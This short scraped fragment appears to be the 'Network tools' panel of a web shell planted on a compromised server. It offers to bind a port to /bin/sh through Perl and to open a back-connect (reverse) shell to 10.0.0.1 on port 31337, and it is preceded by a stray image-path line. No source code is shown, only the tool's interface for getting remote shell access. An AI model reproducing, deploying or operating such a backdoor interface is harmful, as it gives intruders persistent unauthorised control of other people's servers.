 Network tools

Bind port to /bin/sh [perl]
Port: 31337 >>

Back-connect [perl]
Server: 10.0.0.1 Port: 31337 >>